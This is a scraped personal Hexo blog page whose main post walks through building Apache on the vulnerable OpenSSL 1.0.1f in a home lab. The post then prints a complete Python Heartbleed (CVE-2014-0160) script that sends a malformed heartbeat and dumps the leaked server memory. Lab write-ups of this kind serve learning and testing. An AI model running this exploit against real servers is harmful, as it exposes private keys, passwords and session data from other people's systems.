<h2 id="Quick_Start">Quick Start</h2><h3 id="Create_a_new_post">Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/writing.html" target="_blank" rel="external">Writing</a></p>
<h3 id="Run_server">Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/server.html" target="_blank" rel="external">Server</a></p>
<h3 id="Generate_static_files">Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/generating.html" target="_blank" rel="external">Generating</a></p>
<h3 id="Deploy_to_remote_sites">Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/deployment.html" target="_blank" rel="external">Deployment</a></p>

        
        
        <p class="article-more-link">
          
       </p>
    </div>
    <footer class="article-footer clearfix">
<div class="article-catetags">


</div>




<div class="comments-count">
	
</div>

</footer>


    </article>






   
    
    <article class="post-expand post" itemprop="articleBody"> 
        <header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/10/31/HeartBlead/" title="HeartBleed" itemprop="url">HeartBleed</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="XINLE WANG" target="_blank" itemprop="author">XINLE WANG</a>
		
  <p class="article-time">
    <time datetime="2015-10-31T01:55:00.000Z" itemprop="datePublished"> 發表於 2015-10-31</time>
    
  </p>
</header>
    <div class="article-content">
        
        <p>Welcome to <a href="http://baike.baidu.com/link?url=Tp9FWiVWSjrJ2bfHsty98MBa-FrG90eaL9Y3woUGN8MzVL064Bivi7bEeL2mKPeWeQ5rZUvY3fggbmXborIH3q" target="_blank" rel="external">HeartBleed</a>!This is my first paper.I will introduce how to install Apache  with SSL on Linux and test the heartbleed with python.</p>
<h2 id="1-Configure_Environment">1.Configure Environment</h2><h3 id="1-1-_Download_Apache_And_Openssl">1.1. Download Apache And Openssl</h3><p>Download Apache from <a href="http://httpd.apache.org/" target="_blank" rel="external">Apache</a> and Openssl from <a href="http://www.openssl.org/source/old/1.0.1/" target="_blank" rel="external">Openssl</a> with 1.0.1f(this has heartbleed).</p>
<h3 id="1-2-_Install_Openssl_and_Apache">1.2. Install Openssl and Apache</h3><p></p><p></p>
<hr>
<h4 id="1-2-1-_First_Openssl">1.2.1. First Openssl</h4><p>If your computer has installed openssl ,you just don’t need to care about that.</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">tar zxvf openssl-<span class="number">1.0</span>.<span class="number">1</span>f.tar.gz</span><br><span class="line"><span class="built_in">cd</span> openssl-<span class="number">1.0</span>.<span class="number">1</span>f</span><br></pre></td></tr></table></figure>
<p>This openssl will be installed in “/usr/local/openssl”<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">./config --prefix=/usr/<span class="built_in">local</span>/openssl</span><br><span class="line">make &amp;&amp; make install</span><br></pre></td></tr></table></figure></p>
<h4 id="1-2-2-_Then_Apache">1.2.2. Then Apache</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">tar zxvf httpd-<span class="number">2.2</span>.<span class="number">31</span>.tar.gz </span><br><span class="line"><span class="built_in">cd</span> 	httpd-<span class="number">2.2</span>.<span class="number">31</span></span><br></pre></td></tr></table></figure>
<p>Apache will be installed together with openssl.<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">./configure --prefix=/usr/<span class="built_in">local</span>/apache  --enable-ssl   --enable-rewrite  --enable-so   --with-ssl=/usr/<span class="built_in">local</span>/openssl</span><br></pre></td></tr></table></figure></p>
<p>Maybe there will be a problem:”error140770fcssl-routinesssl23-get-server-hellounknown-protocol”,you can use “export LDFLAGS=-ldl” to solve it.<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">export</span> LDFLAGS=-ldl</span><br></pre></td></tr></table></figure></p>
<p>Then install apache<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">make &amp;&amp; make install</span><br></pre></td></tr></table></figure></p>
<p></p><p></p>
<hr>
<h3 id="1-3-_Enable_SSL_in_httpd-conf">1.3. Enable SSL in httpd.conf</h3><p></p><p></p>
<hr>
<p>Apache configuration file httpd.conf is located under “/usr/local/apache/conf”</p>
<p>Uncomment the httpd-ssl.conf Include line in the “/usr/local/apache/conf/httpd.conf” file</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">vim /usr/<span class="built_in">local</span>/apache/conf/httpd.conf</span><br></pre></td></tr></table></figure>
<p>Delete “#” before “#Include conf/extra/httpd-ssl.conf”</p>
<p>View the httpd-ssl.conf to review all the default SSL configurations. In most cases, you don’t need to modify anything in this file.</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">vim /usr/<span class="built_in">local</span>/apache/conf/extra/httpd-ssl.conf</span><br></pre></td></tr></table></figure>
<p>The SSL certificate and key are required before we start the Apache. The server.crt and server.key file mentioned in the httpd-ssl.conf need to be created before we move forward.</p>
<p>Confirm the position.<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">SSLCertificateFile <span class="string">"/usr/local/apache/conf/server.crt"</span></span><br><span class="line">SSLCertificateKeyFile <span class="string">"/usr/local/apache/conf/server.key"</span></span><br></pre></td></tr></table></figure></p>
<p></p><p></p>
<hr>
<h3 id="1-4-_Create_server-crt_and_server-key_file">1.4. Create server.crt and server.key file</h3><p></p><p></p>
<hr>
<h4 id="1-4-1-_First,_Generate_the_server-key_using_openssl-">1.4.1. First, Generate the server.key using openssl.</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">cd</span>  /usr/<span class="built_in">local</span>/apache/conf</span><br><span class="line">openssl genrsa -des3 -out server.key <span class="number">1024</span></span><br></pre></td></tr></table></figure>
<p>The above command will ask for the password. Make sure to remember this password. You need this while starting your Apache later.</p>
<h4 id="1-4-2-_Next,_generate_a_certificate_request_file_(server-csr)_using_the_above_server-key_file-">1.4.2. Next, generate a certificate request file (server.csr) using the above server.key file.</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">openssl req -new -key server.key -out server.csr</span><br></pre></td></tr></table></figure>
<h4 id="1-4-3-_Finally,_generate_a_self_signed_ssl_certificate_(server-crt)-">1.4.3. Finally, generate a self signed ssl certificate (server.crt).</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">openssl x509 -req -days <span class="number">365</span> -in server.csr -signkey server.key -out server.crt</span><br></pre></td></tr></table></figure>
<p></p><p></p>
<hr>
<h3 id="1-5-_Start_the_apache_and_verify_SSL">1.5. Start the apache and verify SSL</h3><p>Start the Apache as shown below.<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">/usr/<span class="built_in">local</span>/apache/bin/apachectl start</span><br></pre></td></tr></table></figure></p>
<p>This will prompt you to enter the password for your private key.If not ,please use command “/usr/local/apache/bin/apachectl restart”</p>
<p>By default Apache SSL runs on 443 port. Open a web browser and verify that you can access your Apache using <a href="https://your-ip-address" target="_blank" rel="external">https://your-ip-address</a></p>
<h2 id="2-_HeartBleed">2. HeartBleed</h2><p>just python(no detail message):heartbleed.py<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br></pre></td><td class="code"><pre><span class="line">import sys</span><br><span class="line">import struct</span><br><span class="line">import socket</span><br><span class="line">import time</span><br><span class="line">import select</span><br><span class="line">import re</span><br><span class="line">from optparse import OptionParser</span><br><span class="line"></span><br><span class="line">options = OptionParser(usage=<span class="string">'%prog server [options]'</span>, description=<span class="string">'Test for SSL heartbeat vulnerability (CVE-2014-0160)'</span>)</span><br><span class="line">options.add_option(<span class="string">'-p'</span>, <span class="string">'--port'</span>, <span class="built_in">type</span>=<span class="string">'int'</span>, default=<span class="number">443</span>, <span class="built_in">help</span>=<span class="string">'TCP port to test (default: 443)'</span>)</span><br><span class="line"></span><br><span class="line">def h2bin(x):</span><br><span class="line">    <span class="built_in">return</span> x.replace(<span class="string">' '</span>, <span class="string">''</span>).replace(<span class="string">'\n'</span>, <span class="string">''</span>).decode(<span class="string">'hex'</span>)</span><br><span class="line"></span><br><span class="line">hello = h2bin(<span class="string">''</span><span class="string">'</span><br><span class="line">16 03 02 00  dc 01 00 00 d8 03 02 53</span><br><span class="line">43 5b 90 9d 9b 72 0b bc  0c bc 2b 92 a8 48 97 cf</span><br><span class="line">bd 39 04 cc 16 0a 85 03  90 9f 77 04 33 d4 de 00</span><br><span class="line">00 66 c0 14 c0 0a c0 22  c0 21 00 39 00 38 00 88</span><br><span class="line">00 87 c0 0f c0 05 00 35  00 84 c0 12 c0 08 c0 1c</span><br><span class="line">c0 1b 00 16 00 13 c0 0d  c0 03 00 0a c0 13 c0 09</span><br><span class="line">c0 1f c0 1e 00 33 00 32  00 9a 00 99 00 45 00 44</span><br><span class="line">c0 0e c0 04 00 2f 00 96  00 41 c0 11 c0 07 c0 0c</span><br><span class="line">c0 02 00 05 00 04 00 15  00 12 00 09 00 14 00 11</span><br><span class="line">00 08 00 06 00 03 00 ff  01 00 00 49 00 0b 00 04</span><br><span class="line">03 00 01 02 00 0a 00 34  00 32 00 0e 00 0d 00 19</span><br><span class="line">00 0b 00 0c 00 18 00 09  00 0a 00 16 00 17 00 08</span><br><span class="line">00 06 00 07 00 14 00 15  00 04 00 05 00 12 00 13</span><br><span class="line">00 01 00 02 00 03 00 0f  00 10 00 11 00 23 00 00</span><br><span class="line">00 0f 00 01 01                                  </span><br><span class="line">'</span><span class="string">''</span>)</span><br><span class="line"></span><br><span class="line">hb = h2bin(<span class="string">''</span><span class="string">' </span><br><span class="line">18 03 02 00 03</span><br><span class="line">01 40 00</span><br><span class="line">'</span><span class="string">''</span>)</span><br><span class="line"></span><br><span class="line">def hexdump(s):</span><br><span class="line">    <span class="keyword">for</span> b <span class="keyword">in</span> xrange(<span class="number">0</span>, len(s), <span class="number">16</span>):</span><br><span class="line">        lin = [c <span class="keyword">for</span> c <span class="keyword">in</span> s[b : b + <span class="number">16</span>]]</span><br><span class="line">        hxdat = <span class="string">' '</span>.join(<span class="string">'%02X'</span> % ord(c) <span class="keyword">for</span> c <span class="keyword">in</span> lin)</span><br><span class="line">        pdat = <span class="string">''</span>.join((c <span class="keyword">if</span> <span class="number">32</span> &lt;= ord(c) &lt;= <span class="number">126</span> <span class="keyword">else</span> <span class="string">'.'</span> )<span class="keyword">for</span> c <span class="keyword">in</span> lin)</span><br><span class="line">        <span class="built_in">print</span> <span class="string">'  %04x: %-48s %s'</span> % (b, hxdat, pdat)</span><br><span class="line">    <span class="built_in">print</span></span><br><span class="line"></span><br><span class="line">def recvall(s, length, timeout=<span class="number">5</span>):</span><br><span class="line">    endtime = time.time() + timeout</span><br><span class="line">    rdata = <span class="string">''</span></span><br><span class="line">    remain = length</span><br><span class="line">    <span class="keyword">while</span> remain &gt; <span class="number">0</span>:</span><br><span class="line">        rtime = endtime - time.time() </span><br><span class="line">        <span class="keyword">if</span> rtime &lt; <span class="number">0</span>:</span><br><span class="line">            <span class="built_in">return</span> None</span><br><span class="line">        r, w, e = select.select([s], [], [], <span class="number">5</span>)</span><br><span class="line">        <span class="keyword">if</span> s <span class="keyword">in</span> r:</span><br><span class="line">            data = s.recv(remain)</span><br><span class="line">            <span class="comment"># EOF?</span></span><br><span class="line">            <span class="keyword">if</span> not data:</span><br><span class="line">                <span class="built_in">return</span> None</span><br><span class="line">            rdata += data</span><br><span class="line">            remain -= len(data)</span><br><span class="line">    <span class="built_in">return</span> rdata</span><br><span class="line">        </span><br><span class="line"></span><br><span class="line">def recvmsg(s):</span><br><span class="line">    hdr = recvall(s, <span class="number">5</span>)</span><br><span class="line">    <span class="keyword">if</span> hdr is None:</span><br><span class="line">        <span class="built_in">print</span> <span class="string">'Unexpected EOF receiving record header - server closed connection'</span></span><br><span class="line">        <span class="built_in">return</span> None, None, None</span><br><span class="line">    typ, ver, ln = struct.unpack(<span class="string">'&gt;BHH'</span>, hdr)</span><br><span class="line">    pay = recvall(s, ln, <span class="number">10</span>)</span><br><span class="line">    <span class="keyword">if</span> pay is None:</span><br><span class="line">        <span class="built_in">print</span> <span class="string">'Unexpected EOF receiving record payload - server closed connection'</span></span><br><span class="line">        <span class="built_in">return</span> None, None, None</span><br><span class="line">    <span class="built_in">print</span> <span class="string">' ... received message: type = %d, ver = %04x, length = %d'</span> % (typ, ver, len(pay))</span><br><span class="line">    <span class="built_in">return</span> typ, ver, pay</span><br><span class="line"></span><br><span class="line">def hit_hb(s):</span><br><span class="line">    s.send(hb)</span><br><span class="line">    <span class="keyword">while</span> True:</span><br><span class="line">        typ, ver, pay = recvmsg(s)</span><br><span class="line">        <span class="keyword">if</span> typ is None:</span><br><span class="line">            <span class="built_in">print</span> <span class="string">'No heartbeat response received, server likely not vulnerable'</span></span><br><span class="line">            <span class="built_in">return</span> False</span><br><span class="line"></span><br><span class="line">        <span class="keyword">if</span> typ == <span class="number">24</span>:</span><br><span class="line">            <span class="built_in">print</span> <span class="string">'Received heartbeat response:'</span></span><br><span class="line">            hexdump(pay)</span><br><span class="line">            <span class="keyword">if</span> len(pay) &gt; <span class="number">3</span>:</span><br><span class="line">                <span class="built_in">print</span> <span class="string">'WARNING: server returned more data than it should - server is vulnerable!'</span></span><br><span class="line">            <span class="keyword">else</span>:</span><br><span class="line">                <span class="built_in">print</span> <span class="string">'Server processed malformed heartbeat, but did not return any extra data.'</span></span><br><span class="line">            <span class="built_in">return</span> True</span><br><span class="line"></span><br><span class="line">        <span class="keyword">if</span> typ == <span class="number">21</span>:</span><br><span class="line">            <span class="built_in">print</span> <span class="string">'Received alert:'</span></span><br><span class="line">            hexdump(pay)</span><br><span class="line">            <span class="built_in">print</span> <span class="string">'Server returned error, likely not vulnerable'</span></span><br><span class="line">            <span class="built_in">return</span> False</span><br><span class="line"></span><br><span class="line">def main():</span><br><span class="line">    opts, args = options.parse_args()</span><br><span class="line">    <span class="keyword">if</span> len(args) &lt; <span class="number">1</span>:</span><br><span class="line">        options.print_<span class="built_in">help</span>()</span><br><span class="line">        <span class="built_in">return</span></span><br><span class="line"></span><br><span class="line">    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)</span><br><span class="line">    <span class="built_in">print</span> <span class="string">'Connecting...'</span></span><br><span class="line">    sys.stdout.flush()</span><br><span class="line">    s.connect((args[<span class="number">0</span>], opts.port))</span><br><span class="line">    <span class="built_in">print</span> <span class="string">'Sending Client Hello...'</span></span><br><span class="line">    sys.stdout.flush()</span><br><span class="line">    s.send(hello)</span><br><span class="line">    <span class="built_in">print</span> <span class="string">'Waiting for Server Hello...'</span></span><br><span class="line">    sys.stdout.flush()</span><br><span class="line">    <span class="keyword">while</span> True:</span><br><span class="line">        typ, ver, pay = recvmsg(s)</span><br><span class="line">        <span class="keyword">if</span> typ == None:</span><br><span class="line">            <span class="built_in">print</span> <span class="string">'Server closed connection without sending Server Hello.'</span></span><br><span class="line">            <span class="built_in">return</span></span><br><span class="line">        <span class="comment"># Look for server hello done message.</span></span><br><span class="line">        <span class="keyword">if</span> typ == <span class="number">22</span> and ord(pay[<span class="number">0</span>]) == <span class="number">0</span>x0E:</span><br><span class="line">            <span class="built_in">break</span></span><br><span class="line"></span><br><span class="line">    <span class="built_in">print</span> <span class="string">'Sending heartbeat request...'</span></span><br><span class="line">    sys.stdout.flush()</span><br><span class="line">    s.send(hb)</span><br><span class="line">    hit_hb(s)</span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    main()</span><br></pre></td></tr></table></figure></p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">heartbleed.py + ip</span><br></pre></td></tr></table></figure>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">JUST FOR SUMMER!</span><br></pre></td></tr></table></figure>
        
        
        <p class="article-more-link">
          
       </p>
    </div>
    <footer class="article-footer clearfix">
<div class="article-catetags">


</div>




<div class="comments-count">
	
</div>

</footer>


    </article>






   
    
    <article class="post-expand post" itemprop="articleBody"> 
        <header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/10/10/My-New-Post/" title="My New Post" itemprop="url">My New Post</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="XINLE WANG" target="_blank" itemprop="author">XINLE WANG</a>
		
  <p class="article-time">
    <time datetime="2015-10-10T14:34:41.000Z" itemprop="datePublished"> 發表於 2015-10-10</time>
    
  </p>
</header>
    <div class="article-content">
        
        <p><img src="/img/2015-10-10-1.jpg" weight="200" height="200" style="text-align:center;vertical-align:middle;"></p>

        
        
        <p class="article-more-link">
          
       </p>
    </div>
    <footer class="article-footer clearfix">
<div class="article-catetags">


</div>




<div class="comments-count">
	
</div>

</footer>


    </article>







</div>
      <div class="openaside"><a class="navbutton" href="#" title="顯示側邊欄"></a></div>

<div id="asidepart">
<div class="closeaside"><a class="closebutton" href="#" title="隱藏側邊欄"></a></div>
<aside class="clearfix">

  


  

  

  <div class="linkslist">
  <p class="asidetitle">友情鏈接</p>
    <ul>
        
          <li>
            
            	<a href="https://coderq.com" target="_blank" title="一个面向程序员交流分享的新一代社区">码农圈</a>
            
          </li>
        
    </ul>
</div>

  


  <div class="rsspart">
	<a href="/atom.xml" target="_blank" title="rss">RSS 訂閱</a>
</div>

  <div class="weiboshow">
  <p class="asidetitle">新浪微博</p>
    <iframe width="100%" height="119" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=119&fansRow=2&ptype=1&speed=0&skin=9&isTitle=1&noborder=1&isWeibo=0&isFans=0&uid=null&verifier=&dpc=1"></iframe>
</div>


</aside>
</div>
    </div>
    <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m WANG XIN LE. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="XINLE WANG">XINLE WANG</a>
		
		
		</p>
</div>
</footer>
    <script src="/js/jquery-2.0.3.min.js"></script>
<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
        
    }
  });
});
</script>










<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

  </body>
 </html>
</file>

<file: archives/index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>歸檔 | Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="XINLE WANG">
    

    
    <meta name="description">
<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hexo">
<meta name="twitter:description">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

    <body>
      <header>
        
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
